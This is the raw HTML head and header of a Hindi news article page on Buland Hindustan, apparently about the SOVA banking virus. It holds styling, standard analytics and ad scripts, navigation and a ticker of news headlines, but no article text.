var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://bulandhindustan.com/wp-content/plugins/wp-user-profile-avatar/assets/lib/fontawesome/all.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://bulandhindustan.com/wp-includes/css/buttons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://bulandhindustan.com/wp-includes/css/dashicons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://bulandhindustan.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://bulandhindustan.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://bulandhindustan.com/wp-includes/css/media-views.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='imgareaselect-css' href='https://bulandhindustan.com/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-user-profile-avatar-frontend-css' href='https://bulandhindustan.com/wp-content/plugins/wp-user-profile-avatar/assets/css/frontend.min.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/base.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/style.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/single.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/print.css?ver=7.0.5' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=7.0.5' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}#main-nav .main-menu > ul > li > a{text-transform: uppercase;}:root:root{--brand-color: #da251c;--dark-brand-color: #a80000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 218,37,28,0.7);}:root:root{--brand-color: #da251c;--dark-brand-color: #a80000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 218,37,28,0.7);}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.top-nav-dark .top-menu ul,#autocomplete-suggestions.search-in-top-nav{background-color : #00733a;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( #FFFFFF,0.08);}#top-nav .icon-basecloud-bg:after{color: #00733a;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,#autocomplete-suggestions.search-in-top-nav a{color: #ffffff;}#top-nav input::-moz-placeholder{color: #ffffff;}#top-nav input:-moz-placeholder{color: #ffffff;}#top-nav input:-ms-input-placeholder{color: #ffffff;}#top-nav input::-webkit-input-placeholder{color: #ffffff;}#top-nav,.search-in-top-nav{--tie-buttons-color: #ffffff;--tie-buttons-border-color: #ffffff;--tie-buttons-text: #000000;--tie-buttons-hover-color: #e1e1e1;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,#autocomplete-suggestions.search-in-top-nav .post-title a:hover{color: #ffffff;}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color: #ffffff;}#autocomplete-suggestions.search-in-top-nav .post-meta,#autocomplete-suggestions.search-in-top-nav .post-meta a:not(:hover){color: rgba( 255,255,255,0.7 );}#top-nav .weather-icon .icon-cloud,#top-nav .weather-icon .icon-basecloud-bg,#top-nav .weather-icon .icon-cloud-behind{color: #ffffff !important;}#top-nav .breaking-title{color: #FFFFFF;}#top-nav .breaking-title:before{background-color: #da251c;}#top-nav .breaking-news-nav li:hover{background-color: #da251c;border-color: #da251c;}.main-nav,.search-in-main-nav{--main-nav-primary-color: #da251c;--tie-buttons-color: #da251c;--tie-buttons-border-color: #da251c;--tie-buttons-text: #FFFFFF;--tie-buttons-hover-color: #bc0700;}#main-nav .mega-links-head:after,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,#main-nav .spinner > div{background-color: #da251c;}#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title a:hover,#autocomplete-suggestions.search-in-main-nav a:hover,#main-nav .spinner-circle:after{color: #da251c;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}a#go-to-top{background-color: #da251c;}.tie-cat-10,.tie-cat-item-10 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-10:after{border-top-color:#e67e22 !important;}.tie-cat-10:hover{background-color:#c86004 !important;}.tie-cat-10:hover:after{border-top-color:#c86004 !important;}.tie-cat-18,.tie-cat-item-18 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-18:after{border-top-color:#2ecc71 !important;}.tie-cat-18:hover{background-color:#10ae53 !important;}.tie-cat-18:hover:after{border-top-color:#10ae53 !important;}.tie-cat-23,.tie-cat-item-23 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-23:after{border-top-color:#9b59b6 !important;}.tie-cat-23:hover{background-color:#7d3b98 !important;}.tie-cat-23:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-25,.tie-cat-item-25 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-25:after{border-top-color:#34495e !important;}.tie-cat-25:hover{background-color:#162b40 !important;}.tie-cat-25:hover:after{border-top-color:#162b40 !important;}.tie-cat-27,.tie-cat-item-27 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-27:after{border-top-color:#795548 !important;}.tie-cat-27:hover{background-color:#5b372a !important;}.tie-cat-27:hover:after{border-top-color:#5b372a !important;}.tie-cat-28,.tie-cat-item-28 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-28:after{border-top-color:#4CAF50 !important;}.tie-cat-28:hover{background-color:#2e9132 !important;}.tie-cat-28:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.dark-skin{background: #00733a;background: -webkit-linear-gradient(135deg,#da251c,#00733a );background: -moz-linear-gradient(135deg,#da251c,#00733a );background: -o-linear-gradient(135deg,#da251c,#00733a );background: linear-gradient(135deg,#00733a,#da251c );}}.mobile-header-components li.custom-menu-link > a,#mobile-menu-icon .menu-text{color: #da251c!important;}#mobile-menu-icon .nav-icon,#mobile-menu-icon .nav-icon:before,#mobile-menu-icon .nav-icon:after{background-color: #da251c!important;}@media (max-width: 991px){#theme-header.has-normal-width-logo #logo img {width:450px !important;max-width:100% !important;height: auto !important;max-height: 200px !important;}}.web-stories-list{position: relative;z-index: 1;}.mag-box .web-stories-list {margin-bottom: 10px;margin-top: 10px;}.web-stories-list__story-poster:after {transition: opacity 0.2s;}.web-stories-list__story:hover .web-stories-list__story-poster:after {opacity: 0.6;}.web-stories-list.is-view-type-carousel .web-stories-list__story,.web-stories-list.is-view-type-grid .web-stories-list__story{min-width: 0 !important;}.is-view-type-circles.is-carousel .web-stories-list__inner-wrapper .web-stories-list__story:not(.visible){height: var(--ws-circle-size);overflow: hidden;}.web-stories-list-block.is-carousel .web-stories-list__story:not(.glider-slide){visibility: hidden;}.is-view-type-list .web-stories-list__inner-wrapper{display: flex;flex-wrap: wrap;}.is-view-type-list .web-stories-list__inner-wrapper > * {flex: 0 0 49%;margin: 0 0.5%;}@media (min-width: 676px) {.is-view-type-carousel .web-stories-list__carousel:not(.glider){height: 277px;}}body .mag-box .breaking,body .social-icons-widget .social-icons-item .social-link,body .widget_product_tag_cloud a,body .widget_tag_cloud a,body .post-tags a,body .widget_layered_nav_filters a,body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .show-more-button,body #instagram-link.is-expanded .follow-button,body .cat-counter a + span,body .mag-box-options .slider-arrow-nav a,body .main-menu .cats-horizontal li a,body #instagram-link.is-compact,body .pages-numbers a,body .pages-nav-item,body .bp-pagination-links .page-numbers,body .fullwidth-area .widget_tag_cloud .tagcloud a,body ul.breaking-news-nav li.jnt-prev,body ul.breaking-news-nav li.jnt-next,body #tie-popup-search-mobile table.gsc-search-box{border-radius: 35px;}body .mag-box ul.breaking-news-nav li{border: 0 !important;}body #instagram-link.is-compact{padding-right: 40px;padding-left: 40px;}body .post-bottom-meta-title,body .post-bottom-meta a,body .more-link{padding-right: 15px;padding-left: 15px;}body #masonry-grid .container-wrapper .post-thumb img{border-radius: 0px;}body .video-thumbnail,body .review-item,body .review-summary,body .user-rate-wrap,body textarea,body input,body select{border-radius: 5px;}body .post-content-slideshow,body #tie-read-next,body .prev-next-post-nav .post-thumb,body .post-thumb img,body .container-wrapper,body .tie-popup-container .container-wrapper,body .widget,body .grid-slider-wrapper .grid-item,body .slider-vertical-navigation .slide,body .boxed-slider:not(.grid-slider-wrapper) .slide,body .buddypress-wrap .activity-list .load-more a,body .buddypress-wrap .activity-list .load-newest a,body .woocommerce .products .product .product-img img,body .woocommerce .products .product .product-img,body .woocommerce .woocommerce-tabs,body .woocommerce div.product .related.products,body .woocommerce div.product .up-sells.products,body .woocommerce .cart_totals,.woocommerce .cross-sells,body .big-thumb-left-box-inner,body .miscellaneous-box .posts-items li:first-child,body .single-big-img,body .masonry-with-spaces .container-wrapper .slide,body .news-gallery-items li .post-thumb,body .scroll-2-box .slide,.magazine1.archive:not(.bbpress) .entry-header-outer,.magazine1.search .entry-header-outer,.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper,body.magazine1 .entry-header-outer + .mag-box,body .digital-rating-static,body .entry q,body .entry blockquote,body #instagram-link.is-expanded,body.single-post .featured-area,body.post-layout-8 #content,body .footer-boxed-widget-area,body .tie-video-main-slider,body .post-thumb-overlay,body .widget_media_image img,body .stream-item-mag img,body .media-page-layout .post-element{border-radius: 15px;}#subcategories-section .container-wrapper{border-radius: 15px !important;margin-top: 15px !important;border-top-width: 1px !important;}@media (max-width: 767px) {.tie-video-main-slider iframe{border-top-right-radius: 15px;border-top-left-radius: 15px;}}.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper{margin-top: 15px;border-top-width: 1px;}body .section-wrapper:not(.container-full) .wide-slider-wrapper .slider-main-container,body .section-wrapper:not(.container-full) .wide-slider-three-slids-wrapper{border-radius: 15px;overflow: hidden;}body .wide-slider-nav-wrapper,body .share-buttons-bottom,body .first-post-gradient li:first-child .post-thumb:after,body .scroll-2-box .post-thumb:after{border-bottom-left-radius: 15px;border-bottom-right-radius: 15px;}body .main-menu .menu-sub-content,body .comp-sub-menu{border-bottom-left-radius: 10px;border-bottom-right-radius: 10px;}body.single-post .featured-area{overflow: hidden;}body #check-also-box.check-also-left{border-top-right-radius: 15px;border-bottom-right-radius: 15px;}body #check-also-box.check-also-right{border-top-left-radius: 15px;border-bottom-left-radius: 15px;}body .mag-box .breaking-news-nav li:last-child{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}body .mag-box .breaking-title:before{border-top-left-radius: 35px;border-bottom-left-radius: 35px;}body .tabs li:last-child a,body .full-overlay-title li:not(.no-post-thumb) .block-title-overlay{border-top-right-radius: 15px;}body .center-overlay-title li:not(.no-post-thumb) .block-title-overlay,body .tabs li:first-child a{border-top-left-radius: 15px;}
</style>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1769785855","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/utils.min.js?ver=6.7.2" id="utils-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-577ZXQ9" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["bulandhindustan.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-577ZXQ9");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://bulandhindustan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bulandhindustan.com/wp-json/wp/v2/posts/3976" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bulandhindustan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://bulandhindustan.com/?p=3976' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bulandhindustan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbulandhindustan.com%2F3976%2Fif-sova-virus-enters-the-phone-then-the-bank-account-will-be-empty%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bulandhindustan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbulandhindustan.com%2F3976%2Fif-sova-virus-enters-the-phone-then-the-bank-account-will-be-empty%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://bulandhindustan.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6311155160961246&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
</head>

<body id="tie-body" class="post-template-default single single-post postid-3976 single-format-standard tie-no-js wrapper-has-shadow block-head-4 block-head-6 magazine3 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share post-has-toggle hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below main-nav-boxed no-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-boxed top-nav-below top-nav-below-main-nav has-shadow has-normal-width-logo mobile-header-centered">
	
<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon tie-icon-grid-9"></span><span class="screen-reader-text">Menu</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-top: 2px; margin-bottom: 1px;">

			
			<a title="Buland Hindustan" href="https://bulandhindustan.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://bulandhindustan.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg">
					<img class="tie-logo-img-default tie-logo-img" src="https://bulandhindustan.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg" alt="Buland Hindustan" width="2004" height="435" style="max-height:435px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li> <li class="mobile-component_skin custom-menu-link">
				<a href="#" class="change-skin" title="Switch skin">
					<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Switch skin</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-2051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2051"><a href="https://bulandhindustan.com/">होम</a></li>
<li id="menu-item-2029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2029"><a href="https://bulandhindustan.com/category/chhattisgarh/">छत्तीसगढ़</a></li>
<li id="menu-item-2034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2034"><a href="https://bulandhindustan.com/category/national/">राष्ट्रीय</a></li>
<li id="menu-item-2025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="https://bulandhindustan.com/category/international/">अंतराष्ट्रीय</a></li>
<li id="menu-item-2033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2033"><a href="https://bulandhindustan.com/category/politics/">राजनीति</a></li>
<li id="menu-item-2035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2035"><a href="https://bulandhindustan.com/category/business/">व्यापार</a></li>
<li id="menu-item-2027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2027"><a href="https://bulandhindustan.com/category/crime/">अपराध</a></li>
<li id="menu-item-2032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2032"><a href="https://bulandhindustan.com/category/entertainment/">मनोरंजन</a></li>
<li id="menu-item-2037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2037"><a href="https://bulandhindustan.com/category/health/">स्वास्थ्य</a></li>
<li id="menu-item-2028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2028"><a href="https://bulandhindustan.com/category/sports/">खेल</a></li>
<li id="menu-item-2030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2030"><a href="https://bulandhindustan.com/category/religion/">धर्म</a></li>
<li id="menu-item-2036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2036"><a href="https://bulandhindustan.com/category/jobs-and-education/">शिक्षा एवं रोजगार</a></li>
<li id="menu-item-2031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2031"><a href="https://bulandhindustan.com/category/buletin/">बुलेटिन</a></li>
<li id="menu-item-2026" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2026 tie-current-menu"><a href="https://bulandhindustan.com/category/other-news/">अन्य खबरें</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="Switch skin">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">Switch skin</span>
		</a>
	</li>
				<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->


<nav id="top-nav"  class="has-breaking-components top-nav header-nav has-breaking-news" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Breaking News</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/">RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13577/korba-wood-smugglers-took-two-forest-workers-hostage-and-beat-them/">कोरबा: लकड़ी तस्करों ने दो वनकर्मियों को बंधक बनाकर पीटा</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13574/sir-show-cause-notice-to-9-patwaris-in-mahasamund-for-negligence-in-work/">SIR कार्य में लापरवाही: महासमुंद में 9 पटवारियों को कारण बताओ नोटिस</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13571/deepak-baijs-warning-ultimatum-siege-of-cm-house-if-electricity-rates-are-not-reduced-by-30th-november/">दीपक बैज का चेतावनी भरा अल्टीमेटम: 30 नवंबर तक नहीं घटीं बिजली दरें तो सीएम हाउस का घेराव</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13568/teacher-recruitment-scam-former-education-minister-partha-chatterjee-gets-bail-released-from-jail-after-two-years/">शिक्षक भर्ती घोटाला: पूर्व शिक्षा मंत्री पार्थ चटर्जी को मिली ज़मानत, दो साल बाद जेल से रिहाई</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13565/upsc-cse-mains-result-2025-result-may-be-released-soon-know-when-the-result-came-in-the-last-3-years/">UPSC CSE Mains Result 2025: जल्द जारी हो सकता है परिणाम, जानें पिछले 3 सालों में कब आया था रिजल्ट</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13562/delhi-blast-investigation-intensified-stir-in-pakistan-pakistani-journalist-said/">दिल्ली ब्लास्ट की जांच तेज़, पाकिस्तान में मचा हड़कंप — पाक पत्रकार बोलीं, “सरकार डरी हुई है</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13559/founder-of-jade-blue-lifestyle-meets-chief-minister-vishnudev-sai-interested-in-investing-in-textile-and-garment-park-in-chhattisgarh/">मुख्यमंत्री विष्णुदेव साय से जेड ब्लू लाइफस्टाइल के संस्थापक की मुलाकात, छत्तीसगढ़ में टेक्सटाइल और गारमेंट पार्क में निवेश की इच्छा व्यक्त</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13550/asia-cup-2025-trophy-dispute-can-be-resolved-soon-big-statement-from-bcci-secretary/">India vs Australia: आखिरी टी20 रद्द, भारत ने सीरीज 2-1 से अपने नाम की</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13547/major-fire-in-perfume-depot-in-turkiye-6-dead/">तुर्की में परफ्यूम डिपो में भीषण आग, 6 लोगों की मौत, 1 घायल</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li> 	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
	</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->
</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

